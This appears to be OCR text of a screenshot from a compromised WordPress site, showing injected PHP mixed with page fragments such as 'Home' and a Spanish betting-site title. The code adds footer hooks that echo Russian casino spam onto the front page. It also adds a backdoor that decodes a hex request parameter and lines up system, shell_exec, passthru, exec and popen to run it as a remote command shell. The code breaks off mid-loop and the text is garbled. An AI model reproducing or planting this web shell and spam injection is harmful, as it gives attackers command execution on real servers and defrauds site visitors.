
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
ONLINE CASA DE
APUESTAS MALAGA